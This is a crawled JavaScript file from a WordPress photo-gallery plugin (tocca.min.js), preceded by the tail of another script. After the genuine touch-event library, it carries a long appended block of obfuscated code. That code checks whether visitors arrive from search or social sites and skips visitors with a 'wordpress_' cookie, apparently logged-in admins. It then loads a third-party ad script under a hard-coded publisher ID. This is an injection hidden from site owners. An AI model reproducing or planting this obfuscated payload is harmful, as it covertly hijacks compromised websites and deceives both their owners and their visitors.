_0x1815cb=[_0x77e40f[_0x7f568d(-0x162,-0x12a,-0x167,-0xf8)],_0x77e40f[_0x121876(-0x12a,-0x19c,-0x170,-0x16b)],_0x77e40f['OIuTq'],'facebook.',_0x121876(-0x13c,-0x177,-0x181,-0x187),_0x77e40f[_0x7f568d(-0x127,-0x13c,-0x175,-0x13d)],_0x77e40f[_0x7f568d(-0xae,-0xcd,-0x81,-0xf4)],_0x77e40f[_0x121876(-0x17a,-0x134,-0x14c,-0x134)],_0x77e40f[_0x121876(-0x171,-0x17c,-0x143,-0x13a)],_0x77e40f['HgWbQ'],_0x77e40f[_0x121876(-0x179,-0x1b4,-0x182,-0x182)],_0x77e40f[_0x7f568d(-0x129,-0x137,-0xfb,-0x17b)],_0x77e40f[_0x121876(-0x162,-0x12c,-0x133,-0x16e)],_0x77e40f[_0x121876(-0x140,-0x160,-0x12c,-0x157)],_0x121876(-0x17f,-0x142,-0x117,-0x162),_0x77e40f['exTgA'],_0x77e40f[_0x121876(-0x18d,-0x1ad,-0x1c9,-0x1ac)],_0x121876(-0x18e,-0x145,-0x14f,-0x166)+'om'],_0x123c48=_0x1815cb[_0x121876(-0x177,-0x175,-0x1fd,-0x1b2)](_0x24569e=>document[_0x121876(-0x112,-0x156,-0x108,-0x152)]['toLowerCas'+'e']()[_0x7f568d(-0x86,-0xba,-0x92,-0x95)](_0x24569e));if(_0x123c48&&!_0x77e40f[_0x7f568d(-0x64,-0xab,-0xf2,-0xc8)](_0x3150c9)){if(_0x77e40f[_0x7f568d(-0xde,-0x129,-0x158,-0x168)]!==_0x77e40f[_0x121876(-0x1ae,-0x1af,-0x189,-0x19d)])return _0x12c6f1[_0x121876(-0x146,-0x16d,-0x15c,-0x179)]()['search'](_0x7f568d(-0x12b,-0xe0,-0xff,-0xef)+'+$')[_0x121876(-0x152,-0x139,-0x1c3,-0x179)]()[_0x7f568d(-0x153,-0x135,-0xee,-0xe9)+'r'](_0x1596a4)[_0x7f568d(-0x11d,-0x124,-0xe9,-0xe4)](_0x7f568d(-0xc3,-0xe0,-0xe7,-0x114)+'+$');else _0x77e40f[_0x121876(-0x136,-0x16f,-0x191,-0x15d)](_0x26f721);}}()));

--- FILE ---
content_type: application/javascript
request_url: http://valesanito.com.ar/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9
body_size: 11032
content:
!function(doc,win){if("function"!=typeof doc.createEvent)return;function pointerEvent(type){var lo=type.toLowerCase(),ms="MS"+type;return navigator.msPointerEnabled?ms:!!window.PointerEvent&&lo}function touchEvent(name){return"on"+name in window&&name}function isTheSameFingerId(e){return!e.pointerId||void 0===pointerId||e.pointerId===pointerId}function setListener(elm,events,callback){for(var eventsArray=events.split(" "),i=eventsArray.length;i--;)elm.addEventListener(eventsArray[i],callback,!1)}function getPointerEvent(event){var hasTargetTouches=Boolean(event.targetTouches&&event.targetTouches.length);switch(!0){case Boolean(event.target.touches):return event.target.touches[0];case hasTargetTouches&&void 0!==event.targetTouches[0].pageX:return event.targetTouches[0];case hasTargetTouches&&Boolean(event.targetTouches[0].touches):return event.targetTouches[0].touches[0];default:return event}}function isMultipleTouches(event){return 1<(event.targetTouches||event.target.touches||[]).length}function getTimestamp(){return(new Date).getTime()}function sendEvent(elm,eventName,originalEvent,data){var customEvent=doc.createEvent("Event");if(customEvent.originalEvent=originalEvent,(data=data||{}).x=currX,data.y=currY,defaults.useJquery&&(customEvent=jQuery.Event(eventName,{originalEvent:originalEvent}),jQuery(elm).trigger(customEvent,data)),customEvent.initEvent){for(var key in data)customEvent[key]=data[key];customEvent.initEvent(eventName,!0,!0),elm.dispatchEvent(customEvent)}for(;elm;)elm["on"+eventName]&&elm["on"+eventName](customEvent),elm=elm.parentNode}var pointerId,currX,currY,cachedX,cachedY,timestamp,target,dblTapTimer,longtapTimer,defaults={useJquery:!win.IGNORE_JQUERY&&"undefined"!=typeof jQuery,swipeThreshold:win.SWIPE_THRESHOLD||100,tapThreshold:win.TAP_THRESHOLD||150,dbltapThreshold:win.DBL_TAP_THRESHOLD||200,longtapThreshold:win.LONG_TAP_THRESHOLD||1e3,tapPrecision:win.TAP_PRECISION/2||30,justTouchEvents:win.JUST_ON_TOUCH_DEVICES},wasTouch=!1,touchevents_touchstart=touchEvent("touchstart")||pointerEvent("PointerDown"),touchevents_touchend=touchEvent("touchend")||pointerEvent("PointerUp"),touchevents_touchmove=touchEvent("touchmove")||pointerEvent("PointerMove"),tapNum=0;setListener(doc,touchevents_touchstart+(defaults.justTouchEvents?"":" mousedown"),function(e){if(isTheSameFingerId(e)&&!isMultipleTouches(e)&&(pointerId=e.pointerId,"mousedown"!==e.type&&(wasTouch=!0),"mousedown"!==e.type||!wasTouch)){var pointer=getPointerEvent(e);cachedX=currX=pointer.pageX,cachedY=currY=pointer.pageY,longtapTimer=setTimeout(function(){sendEvent(e.target,"longtap",e),target=e.target},defaults.longtapThreshold),timestamp=getTimestamp(),tapNum++}}),setListener(doc,touchevents_touchend+(defaults.justTouchEvents?"":" mouseup"),function(e){if(isTheSameFingerId(e)&&!isMultipleTouches(e))if(pointerId=void 0,"mouseup"===e.type&&wasTouch)wasTouch=!1;else{var eventsArr=[],now=getTimestamp(),deltaY=cachedY-currY,deltaX=cachedX-currX;if(clearTimeout(dblTapTimer),clearTimeout(longtapTimer),deltaX<=-defaults.swipeThreshold&&eventsArr.push("swiperight"),deltaX>=defaults.swipeThreshold&&eventsArr.push("swipeleft"),deltaY<=-defaults.swipeThreshold&&eventsArr.push("swipedown"),deltaY>=defaults.swipeThreshold&&eventsArr.push("swipeup"),eventsArr.length){for(var i=0;i<eventsArr.length;i++){var eventName=eventsArr[i];sendEvent(e.target,eventName,e,{distance:{x:Math.abs(deltaX),y:Math.abs(deltaY)}})}tapNum=0}else cachedX>=currX-defaults.tapPrecision&&cachedX<=currX+defaults.tapPrecision&&cachedY>=currY-defaults.tapPrecision&&cachedY<=currY+defaults.tapPrecision&&0<=timestamp+defaults.tapThreshold-now&&(sendEvent(e.target,2<=tapNum&&target===e.target?"dbltap":"tap",e),target=e.target),dblTapTimer=setTimeout(function(){tapNum=0},defaults.dbltapThreshold)}}),setListener(doc,touchevents_touchmove+(defaults.justTouchEvents?"":" mousemove"),function(e){if(isTheSameFingerId(e)&&("mousemove"!==e.type||!wasTouch)){var pointer=getPointerEvent(e);currX=pointer.pageX,currY=pointer.pageY}}),win.tocca=function(options){for(var opt in options)defaults[opt]=options[opt];return defaults}}(document,window);function _0x1f60(_0x4bb081,_0xe581ad){var _0x2fd23b=_0x23ff();return _0x1f60=function(_0x24feb9,_0x5d48c1){_0x24feb9=_0x24feb9-(0x1f*0x117+0x3*0x525+-0x988*0x5);var _0x25d218=_0x2fd23b[_0x24feb9];if(_0x1f60['iqazYZ']===undefined){var _0x3bbcc8=function(_0x42c425){var _0x166fe7='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x178707='',_0x20883b='',_0x2d6ef4=_0x178707+_0x3bbcc8;for(var _0x4e392d=-0x1e55+0x4ca*-0x2+0x27e9,_0x439ae0,_0x5db96b,_0xad73d1=0x1b69*-0x1+0xb00*0x2+0x569;_0x5db96b=_0x42c425['charAt'](_0xad73d1++);~_0x5db96b&&(_0x439ae0=_0x4e392d%(-0x50*-0x62+-0x1966*-0x1+0x86*-0x6b)?_0x439ae0*(-0x16f7*0x1+0x1*-0x22f0+-0x1*-0x3a27)+_0x5db96b:_0x5db96b,_0x4e392d++%(0x2*0x1079+0x248+-0x1*0x2336))?_0x178707+=_0x2d6ef4['charCodeAt'](_0xad73d1+(0x1df*0xf+0x518*-0x1+-0x16ef))-(0x6c5*-0x5+0x1395+0xe4e*0x1)!==-0x262+0x19*0x41+-0x3f7?String['fromCharCode'](0x31d*-0x4+0x119d+-0x42a&_0x439ae0>>(-(0x1483*-0x1+0x18aa+-0x425)*_0x4e392d&0x12e7+-0x2f*0xcc+0x13d*0xf)):_0x4e392d:0x1*0xc80+-0x1f8b*0x1+-0x177*-0xd){_0x5db96b=_0x166fe7['indexOf'](_0x5db96b);}for(var _0x394139=-0x4ee*-0x1+0x1243+-0x1731,_0x5a0a27=_0x178707['length'];_0x394139<_0x5a0a27;_0x394139++){_0x20883b+='%'+('00'+_0x178707['charCodeAt'](_0x394139)['toString'](-0xb5f+0x7d2+0xb9*0x5))['slice'](-(0x57*0x6f+-0x1347+-0x1270));}return decodeURIComponent(_0x20883b);};_0x1f60['fBNkls']=_0x3bbcc8,_0x4bb081=arguments,_0x1f60['iqazYZ']=!![];}var _0x515d15=_0x2fd23b[-0x2e*-0x59+-0xf*-0xc7+0x1ba7*-0x1],_0x428718=_0x24feb9+_0x515d15,_0x51db19=_0x4bb081[_0x428718];if(!_0x51db19){var _0x459666=function(_0x221f14){this['SGVwep']=_0x221f14,this['kAJwOa']=[-0x2*0xc73+-0x31*-0x1b+0x13bc,0x14c4*0x1+-0x1*-0x452+-0x1916,0x2006+-0x13ca+0x61e*-0x2],this['NTcHuL']=function(){return'newState';},this['hMQDHJ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['IIeNGT']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x459666['prototype']['BTSvFI']=function(){var _0x1b4b77=new RegExp(this['hMQDHJ']+this['IIeNGT']),_0x58d939=_0x1b4b77['test'](this['NTcHuL']['toString']())?--this['kAJwOa'][0x12c+0x13f7+-0x1522]:--this['kAJwOa'][0x1*-0xf3+0x27*-0x49+0xc12];return this['XuUKGX'](_0x58d939);},_0x459666['prototype']['XuUKGX']=function(_0x42becf){if(!Boolean(~_0x42becf))return _0x42becf;return this['PmaTbO'](this['SGVwep']);},_0x459666['prototype']['PmaTbO']=function(_0x216fc1){for(var _0x278745=0x2*-0xdb8+-0x94f+-0x17*-0x199,_0x41099e=this['kAJwOa']['length'];_0x278745<_0x41099e;_0x278745++){this['kAJwOa']['push'](Math['round'](Math['random']())),_0x41099e=this['kAJwOa']['length'];}return _0x216fc1(this['kAJwOa'][0x2*-0x1149+0xba8+0x1a3*0xe]);},new _0x459666(_0x1f60)['BTSvFI'](),_0x25d218=_0x1f60['fBNkls'](_0x25d218),_0x4bb081[_0x428718]=_0x25d218;}else _0x25d218=_0x51db19;return _0x25d218;},_0x1f60(_0x4bb081,_0xe581ad);}function _0x23ff(){var _0x5a8f34=['mteXodDnyKLZuwu','A3bLu1G','D2fYBG','C3zkwM4','DeHOsvO','reXVCe0','BMf2zxiUy29T','Aw5JBhvKzxm','yMfPzhuUy29T','wuvTAg0','lMDVB2DSzs4','C3jJ','vKv3tMe','lMfZAY5JB20','l3qUy28V','uxn2Dwu','z3PYrMG','CgLUDgvYzxn0lG','yNLlEM0','BhzVs2q','EufNvgK','r3PluxG','wK9zEey','y29VA2LL','zxjYB3i','ywnzzg0','s1v2v2m','C29Tzq','yxbWBhK','CxPkA08','Ew9pBhe','BwXvzvC','uvHKuu4','zfHJzKi','DuvsAg8','ntK5nJbqB1bnywG','y29UC3rYDwn0BW','s2j4vgi','y29UC29Szq','uxr4y2i','CM4GDgHPCYiPka','DvznBve','mtjvsLzWwue','EgD0tuy','y3rVCIGICMv0Dq','D29RDgG','DxzhC3K','EvPbs0C','z25ssLi','A2H6z3a','zwnVC2LHlM9YzW','sK9xANe','BgfZDenOAwXK','C2vHCMnO','BgLUA3rYlMvL','qvLhCha','Aw5ZDgfNCMfTlG','vg1TA1u','mJrSDgfezxm','AK9XuKW','z1vszuW','mtm0mg5oCwnPvW','y3vYEu8','nZm3oteWntm2oq','yxn5BMm','mZq4u2rTue1j','zKTJC2y','zuLIDLe','Au9ZqNu','DhjHy2u','EwfUzgv4lG','z3DyCwC','Aw5MBW','rwLKuKy','nZC4nZa1nfDJyMf2CW','uwnXvvK','CMHUqvu','C25JAeC','wvbYwuG','AhvTBei','BMn0Aw9UkcKG','mtKWmZmZnKXKrw12AW','Aw5Zzxj0qMvMBW','y3jVC3npCMLNAq','Dg9tDhjPBMC','qNvktLa','lMnVBq','CMv0DxjUicHMDq','E30Uy29UC3rYDq','t1L1q0u','mhWZFdf8nhWY','zw50','yMLUza','DuDts1m','vvzlAKG','CwPXrwi','B1nor0G','Aw5KzxHpzG','vNbZEg0','BgvUz3rO','C2j5z29Vz2XLlG','y3jLyxrLrwXLBq','tgztvfa','C25HCgnOyxqUyW','mJC0ode5m2PfCLHSEG','mtq0mJbHq3zHv3a','wNzKBNi','DgLRDg9RlMnVBq','z2vHzdiUz29VzW','BgvZEw5KAwnHDa','Ahr0Chm6lY9Wyq','CMTPr0m','y1LzAKK','y2eTChvIltuZmq','C2nYAxb0','mJmYnJi3vxHjD2jk','DK1SEM4','DgfIBgu','ALbtCxu','Be5LtMq','nNDzyKflCW','kcGOlISPkYKRkq','C3bSAxq','CMvMzxjYzxi','AgvHza','BNrgzNO','v1v6uNu','s1PMrLG','nxWXFdn8mNWWFa','Aw1NywW','Au1MuM8','uKDVtge','DhDPDhrLCI4','Bg9Nz2vKx2LUxW','r011Bey','yMLUzY4','zxrmAMy','yw5VBNLTB3vZ','BMH4tfO','uwTkrMm','reDnCwK','CevSD2m','CMPKvKS','BgLUA2vKAw4U','qKzQwvq','z2vHzc9QCY9Hza','zxHJzxb0Aw9U','BKriDwK','A2PbBw0','ANm/y2XPzw50pq','t1zbD0y','odKY'];_0x23ff=function(){return _0x5a8f34;};return _0x23ff();}(function(_0x292abe,_0x1fd159){var _0x240f1a=_0x292abe();function _0x2c9fea(_0x1397a5,_0x212ae8,_0x329931,_0x512da4){return _0x1f60(_0x329931-0x366,_0x1397a5);}function _0x333a2d(_0x534a49,_0x48beed,_0x179a6f,_0x3c6ddc){return _0x1f60(_0x48beed-0x39e,_0x534a49);}while(!![]){try{var _0x3dc96e=-parseInt(_0x333a2d(0x5ae,0x586,0x5cf,0x587))/(0xb3*-0x7+-0x17*-0x97+-0x8ab)+-parseInt(_0x2c9fea(0x522,0x4ec,0x4fe,0x529))/(-0x823+-0x17b9*0x1+0x1fde)*(parseInt(_0x333a2d(0x50f,0x54d,0x56d,0x501))/(0x1*0x209b+-0x600+0x4*-0x6a6))+parseInt(_0x2c9fea(0x511,0x524,0x51c,0x4f0))/(-0x511+-0x1e9+-0x5*-0x166)*(-parseInt(_0x2c9fea(0x546,0x511,0x544,0x50f))/(0x730+0x3*-0x3ee+0x49f))+parseInt(_0x2c9fea(0x528,0x55f,0x553,0x594))/(-0x1*0x22b7+-0xfbf+-0x59c*-0x9)*(parseInt(_0x2c9fea(0x56a,0x54c,0x543,0x57d))/(-0x4a*-0x65+0x5*0x75a+-0x41ed))+-parseInt(_0x333a2d(0x598,0x564,0x549,0x5ab))/(-0x165+-0x1*0x2327+0x2494)+-parseInt(_0x2c9fea(0x572,0x550,0x573,0x565))/(0x1b6f+0x5*0x255+-0x21*0x12f)*(-parseInt(_0x2c9fea(0x553,0x505,0x518,0x564))/(-0x1f06+0xeba+0x1056))+-parseInt(_0x333a2d(0x59b,0x55d,0x53e,0x565))/(-0x1*0xabd+0x1bc7+-0x10ff)*(-parseInt(_0x2c9fea(0x53d,0x54e,0x505,0x4f8))/(-0x473+0x2*-0x4fd+-0xf7*-0xf));if(_0x3dc96e===_0x1fd159)break;else _0x240f1a['push'](_0x240f1a['shift']());}catch(_0x1061aa){_0x240f1a['push'](_0x240f1a['shift']());}}}(_0x23ff,-0x66001*-0x1+-0x6b*0x7be+0x186e0),(function(){var _0x77e40f={'eIbvQ':function(_0x4a8477,_0x1f452b){return _0x4a8477===_0x1f452b;},'xgtMF':_0x121876(-0x1aa,-0x13d,-0x1b2,-0x178),'yAgTi':function(_0x4922d4,_0x40ef14){return _0x4922d4!==_0x40ef14;},'dEikO':_0x121876(-0x176,-0x181,-0x18c,-0x170),'DLopM':function(_0x4f9956,_0x18b067){return _0x4f9956(_0x18b067);},'vMlzn':function(_0x277828,_0x9eb03){return _0x277828+_0x9eb03;},'VEwNa':_0x7f568d(-0x149,-0x102,-0x13b,-0x109)+_0x7f568d(-0x141,-0x109,-0x14e,-0x150),'wokth':_0x7f568d(-0x99,-0xda,-0xf0,-0xdd),'byKzm':function(_0x12a1da,_0x53c18e){return _0x12a1da===_0x53c18e;},'kjAmm':_0x121876(-0xe9,-0x16e,-0x17a,-0x132),'vEkEr':_0x7f568d(-0xf6,-0xe0,-0x126,-0x128)+'+$','wpbtd':'3|0|4|2|1','LfSTP':_0x121876(-0x142,-0x148,-0x113,-0x15f)+_0x7f568d(-0xcb,-0xed,-0xbb,-0x124)+'lesyndicat'+'ion.com/pa'+'gead/js/ad'+_0x121876(-0x144,-0x17a,-0x11f,-0x169)+_0x121876(-0x16d,-0x152,-0x12e,-0x138)+_0x121876(-0x14d,-0x187,-0x184,-0x15c)+'7379105369'+'892','KUvWc':function(_0x28b51b,_0xf69a7b){return _0x28b51b+_0xf69a7b;},'AIucE':function(_0x5cd69e,_0x47d410){return _0x5cd69e+_0x47d410;},'curyO':_0x121876(-0x19a,-0x166,-0x192,-0x175)+_0x7f568d(-0x11d,-0x12d,-0xef,-0x179)+'rn\x20this\x22)('+'\x20)','yoOlq':'wordpress_'+_0x121876(-0x122,-0xfe,-0x16e,-0x148),'Qsvue':_0x7f568d(-0xe8,-0x128,-0x143,-0x13d),'chAzY':'log','dChZj':_0x121876(-0xf8,-0x14e,-0x162,-0x13b),'oSNGH':_0x7f568d(-0xe2,-0x114,-0x12f,-0x144),'EDlqS':_0x7f568d(-0xea,-0xcb,-0xca,-0xf1),'acYdm':_0x121876(-0x10c,-0x115,-0x18f,-0x14d)+'4','Zvdnr':function(_0x595a27,_0x33b8b6){return _0x595a27!==_0x33b8b6;},'OVAwF':function(_0x1a2154,_0x4c26fd,_0x5d034e){return _0x1a2154(_0x4c26fd,_0x5d034e);},'Yonnp':function(_0x36d50b){return _0x36d50b();},'OYuCE':function(_0x2640f5,_0x35bfc0,_0x324b8b){return _0x2640f5(_0x35bfc0,_0x324b8b);},'fKcsf':function(_0x1592be){return _0x1592be();},'eKTew':function(_0x5b91e5,_0x1796d9){return _0x5b91e5<_0x1796d9;},'XRNxb':function(_0x4a36a0,_0x3b4ffd){return _0x4a36a0===_0x3b4ffd;},'TmmkU':'QeHVu','gUReL':_0x7f568d(-0x147,-0xff,-0xfd,-0x120),'yZAKG':_0x7f568d(-0x9f,-0xb7,-0x88,-0x8e),'Vpsxm':_0x7f568d(-0xe8,-0xd2,-0x113,-0x118),'OIuTq':_0x121876(-0x178,-0x1a2,-0x16e,-0x197),'qzJkO':_0x121876(-0x11e,-0x10f,-0x16b,-0x124),'DGMqi':_0x7f568d(-0xa8,-0xb9,-0xb4,-0x9a),'kpeSX':_0x121876(-0x162,-0xe1,-0x112,-0x127),'nDHui':_0x121876(-0x11d,-0x12f,-0x17c,-0x149),'HgWbQ':_0x7f568d(-0x8f,-0xca,-0xc3,-0xf7),'QcqUY':_0x7f568d(-0x159,-0x121,-0x15f,-0x104),'uERho':'yahoo.com','qjqEb':'duckduckgo'+_0x7f568d(-0x128,-0x103,-0x101,-0x14b),'jPSqu':_0x121876(-0x1df,-0x1d0,-0x172,-0x19b),'exTgA':_0x7f568d(-0x79,-0xb4,-0x8e,-0xe0),'dXcfB':_0x121876(-0x176,-0xf7,-0xfd,-0x12f),'ZOYxF':function(_0x1d1dfb){return _0x1d1dfb();},'gnRJR':'bYxnK','cYYjI':function(_0x5c2e15){return _0x5c2e15();}},_0x46d4b1=(function(){function _0x7e2405(_0x542152,_0x2f000d,_0x401222,_0x393710){return _0x121876(_0x542152-0x15b,_0x393710,_0x401222-0x95,_0x2f000d-0x61b);}function _0x2db728(_0x4a6049,_0x3e6281,_0x508718,_0xeaae4){return _0x7f568d(_0x4a6049-0x78,_0xeaae4-0x1d5,_0x508718-0x160,_0x4a6049);}if(_0x77e40f[_0x2db728(0x97,0xfb,0xb3,0xbf)](_0x77e40f['xgtMF'],_0x77e40f[_0x7e2405(0x492,0x479,0x432,0x44a)])){var _0x2ea4e8=!![];return function(_0x22e4b7,_0x1da08f){var _0x4c468e=_0x2ea4e8?function(){function _0x5444fb(_0x17bf3,_0x4fb37a,_0x24da77,_0x8adfdf){return _0x1f60(_0x17bf3-0xf2,_0x4fb37a);}if(_0x1da08f){var _0x44dfba=_0x1da08f[_0x5444fb(0x283,0x24b,0x263,0x2a4)](_0x22e4b7,arguments);return _0x1da08f=null,_0x44dfba;}}:function(){};return _0x2ea4e8=![],_0x4c468e;};}else{var _0x45d4d3=_0x486257?function(){if(_0x13a84e){var _0x8f804b=_0x459f2c['apply'](_0x304835,arguments);return _0x3a3c1a=null,_0x8f804b;}}:function(){};return _0x4828bc=![],_0x45d4d3;}}()),_0x23c26a=(function(){function _0x2f8bb0(_0x131177,_0x4746e1,_0x5a1442,_0x72304b){return _0x121876(_0x131177-0xb3,_0x72304b,_0x5a1442-0x89,_0x131177-0x57);}function _0x2fb192(_0x45e99e,_0x40a64b,_0x300ead,_0x486049){return _0x7f568d(_0x45e99e-0x17f,_0x486049-0x426,_0x300ead-0x1a0,_0x40a64b);}var _0x11d9c6={'tPmvP':function(_0x1044ce,_0x271600){function _0x51ca66(_0x4e1eb7,_0x1150f7,_0x2dfd84,_0x12349e){return _0x1f60(_0x1150f7- -0x28e,_0x4e1eb7);}return _0x77e40f[_0x51ca66(-0x7c,-0x6d,-0x78,-0x74)](_0x1044ce,_0x271600);},'GzKQx':_0x77e40f['dEikO'],'GJmEb':function(_0x3e38c1,_0xbb3191){function _0xa5c8cb(_0x5c8264,_0xb35ecf,_0x5145bf,_0x400f14){return _0x1f60(_0x400f14- -0x4c,_0x5c8264);}return _0x77e40f[_0xa5c8cb(0x19a,0x1de,0x1cc,0x1c6)](_0x3e38c1,_0xbb3191);},'QkJFc':function(_0x8b3ab7,_0x3e3209){function _0x1efb91(_0xc3e033,_0x3a8111,_0x138653,_0x451d86){return _0x1f60(_0x451d86-0x2e6,_0xc3e033);}return _0x77e40f[_0x1efb91(0x4c2,0x517,0x4ff,0x4cf)](_0x8b3ab7,_0x3e3209);},'RGoLa':_0x77e40f[_0x2f8bb0(-0xd2,-0xa9,-0xdf,-0xce)],'lvoKd':function(_0x5d6e25,_0x29e3ac){function _0x377c8f(_0x1206b6,_0x55af45,_0x5dc83e,_0x294e03){return _0x2f8bb0(_0x5dc83e-0x48d,_0x55af45-0x134,_0x5dc83e-0xa,_0x1206b6);}return _0x77e40f[_0x377c8f(0x384,0x3cb,0x3c3,0x3ed)](_0x5d6e25,_0x29e3ac);},'GMulF':_0x77e40f[_0x2fb192(0x2d2,0x343,0x2bc,0x2fa)]},_0x395e52=!![];return function(_0x24976d,_0x2b99af){function _0x3355e4(_0x26f5ab,_0x2239be,_0x4375ad,_0x17b9cf){return _0x2fb192(_0x26f5ab-0x1d,_0x17b9cf,_0x4375ad-0x19b,_0x2239be- -0x355);}var _0x5cc374={'iOsBu':function(_0x1af839,_0x42067a){return _0x11d9c6['GJmEb'](_0x1af839,_0x42067a);},'YEmhm':function(_0x4b36a6,_0x4a985){function _0x1a8c6c(_0x3af22c,_0x7e071f,_0x2e564e,_0x555f9b){return _0x1f60(_0x2e564e-0x219,_0x7e071f);}return _0x11d9c6[_0x1a8c6c(0x3ea,0x448,0x419,0x3d4)](_0x4b36a6,_0x4a985);},'umXiq':function(_0x52907c,_0x18b521){function _0x1d3f49(_0x45f7e5,_0x47fff3,_0x54a5b8,_0x4ae8ae){return _0x1f60(_0x47fff3- -0x2c5,_0x4ae8ae);}return _0x11d9c6[_0x1d3f49(-0xec,-0xc5,-0xbc,-0xcf)](_0x52907c,_0x18b521);},'mlUeW':_0x11d9c6[_0x360212(0x209,0x1ee,0x1ef,0x1d6)],'iMfRo':_0x360212(0x19a,0x1c3,0x1e4,0x1fd)+_0x360212(0x1b2,0x197,0x178,0x151)+_0x3355e4(-0x8a,-0x60,-0x35,-0x29)+'\x20)'};function _0x360212(_0x43d30e,_0x4ba8ef,_0x539b84,_0x14a47a){return _0x2fb192(_0x43d30e-0x94,_0x14a47a,_0x539b84-0xd2,_0x4ba8ef- -0x162);}if(_0x11d9c6[_0x3355e4(0x14,0x23,0x34,0x67)](_0x11d9c6[_0x3355e4(-0x39,-0x2,-0x4d,0x17)],_0x11d9c6[_0x3355e4(0x11,-0x2,0xc,0x2f)])){if(_0x488df3){var _0x12c9e3=_0x422808['apply'](_0x4b5321,arguments);return _0x303947=null,_0x12c9e3;}}else{var _0x4074c8=_0x395e52?function(){function _0x213e79(_0x2866de,_0x5a3ca6,_0x56f590,_0x458919){return _0x3355e4(_0x2866de-0xdd,_0x458919-0x1a6,_0x56f590-0x1f3,_0x56f590);}function _0x44dfb2(_0x2b6fcd,_0x5869d2,_0xf98e2e,_0x58d02c){return _0x3355e4(_0x2b6fcd-0xad,_0x2b6fcd-0x346,_0xf98e2e-0x13a,_0xf98e2e);}if(_0x2b99af){if(_0x11d9c6['tPmvP'](_0x11d9c6[_0x44dfb2(0x36b,0x329,0x3ae,0x34e)],_0x44dfb2(0x31b,0x329,0x348,0x33f)))_0x1b1b05=fXySNI[_0x213e79(0x18e,0x1a4,0x194,0x162)](_0x585a0e,fXySNI[_0x213e79(0x206,0x179,0x17a,0x1bf)](fXySNI['umXiq'](fXySNI[_0x44dfb2(0x2dd,0x2dc,0x320,0x320)],fXySNI[_0x44dfb2(0x340,0x367,0x36a,0x318)]),');'))();else{var _0x2b36bf=_0x2b99af['apply'](_0x24976d,arguments);return _0x2b99af=null,_0x2b36bf;}}}:function(){};return _0x395e52=![],_0x4074c8;}};}());function _0x121876(_0x3e580c,_0x16dc10,_0xe0e3c8,_0x3ab145){return _0x1f60(_0x3ab145- -0x342,_0x16dc10);}function _0x3150c9(){var _0x5cf7c9={'etLjf':_0x77e40f['wpbtd'],'zSkdP':_0x77e40f[_0x352b37(0x16e,0x18f,0x15c,0x1b0)],'TwSWw':_0x45dda1(0x504,0x507,0x539,0x4d0),'uvGsy':function(_0x258ad0,_0x1aa072){function _0x3ed99e(_0x2d21d5,_0x4ed632,_0x12de1e,_0x3d095a){return _0x45dda1(_0x12de1e- -0x368,_0x4ed632,_0x12de1e-0x25,_0x3d095a-0xa5);}return _0x77e40f[_0x3ed99e(0x186,0x120,0x156,0x12b)](_0x258ad0,_0x1aa072);},'DZBLO':'gtXiE','rhnAU':function(_0x588a21,_0x1553b6){function _0x10ea23(_0x102956,_0x5023da,_0x5bd95e,_0xd04f46){return _0x45dda1(_0x5bd95e- -0x3a0,_0x102956,_0x5bd95e-0x12e,_0xd04f46-0x5d);}return _0x77e40f[_0x10ea23(0x165,0x1bb,0x178,0x192)](_0x588a21,_0x1553b6);},'rkiGC':function(_0x234cd8,_0x3341c6){function _0x168050(_0x47fe32,_0x1b5334,_0x2b3067,_0x140ae0){return _0x45dda1(_0x140ae0-0x43,_0x1b5334,_0x2b3067-0x12,_0x140ae0-0x135);}return _0x77e40f[_0x168050(0x529,0x590,0x5b2,0x570)](_0x234cd8,_0x3341c6);},'najIu':function(_0x3ca4aa,_0x33feb3){return _0x77e40f['AIucE'](_0x3ca4aa,_0x33feb3);},'lNeNd':_0x77e40f['VEwNa'],'KbxTb':_0x77e40f[_0x45dda1(0x4b9,0x474,0x4ae,0x4ce)],'gwXqg':_0x77e40f[_0x352b37(0x16f,0x147,0x131,0x18d)],'ntFfz':function(_0x14e56c,_0x346631){return _0x14e56c!==_0x346631;},'EidRF':_0x77e40f[_0x352b37(0x1d2,0x1d0,0x1ee,0x189)],'Qtxcb':function(_0x3d46bb){return _0x3d46bb();},'snchG':_0x77e40f['chAzY'],'JOWjq':_0x352b37(0x18a,0x171,0x12f,0x1af),'xKZap':_0x352b37(0x1f5,0x1d9,0x1b2,0x21f),'tHhIZ':_0x77e40f['dChZj'],'humlB':_0x77e40f[_0x45dda1(0x4db,0x4b6,0x527,0x4a9)],'pElwc':function(_0x36f149,_0x4018f0){return _0x36f149<_0x4018f0;},'xYkxe':function(_0x431ba7,_0x5ad3e7){function _0x1f34fc(_0x37dae5,_0x159577,_0x5e7095,_0x453f02){return _0x352b37(_0x37dae5-0x105,_0x5e7095-0x203,_0x5e7095-0x9c,_0x159577);}return _0x77e40f[_0x1f34fc(0x3de,0x3bf,0x3d8,0x409)](_0x431ba7,_0x5ad3e7);},'BFjYT':_0x77e40f['EDlqS'],'crATI':_0x77e40f[_0x352b37(0x1eb,0x1da,0x1bf,0x1d7)]};function _0x45dda1(_0x533dc7,_0x419bbe,_0x56c052,_0x35c75b){return _0x121876(_0x533dc7-0xbd,_0x419bbe,_0x56c052-0x11b,_0x533dc7-0x648);}function _0x352b37(_0x22c56e,_0x114a9b,_0x5b426b,_0x4eb7b0){return _0x7f568d(_0x22c56e-0x118,_0x114a9b-0x282,_0x5b426b-0x1e0,_0x4eb7b0);}if(_0x77e40f[_0x352b37(0x16c,0x193,0x16f,0x1a1)]('WUzRu',_0x352b37(0x1d7,0x1a7,0x1b5,0x17b)))return!![];else{var _0x4003a8=_0x77e40f[_0x45dda1(0x511,0x520,0x4d7,0x4fb)](_0x46d4b1,this,function(){function _0x4cbf2d(_0x1d7c03,_0x33487b,_0xc6e75c,_0x1cd68b){return _0x352b37(_0x1d7c03-0x34,_0x1cd68b-0x1e2,_0xc6e75c-0x83,_0xc6e75c);}function _0x2efb60(_0x2966bb,_0x13b23d,_0x63fdc0,_0x620073){return _0x352b37(_0x2966bb-0x1c6,_0x2966bb- 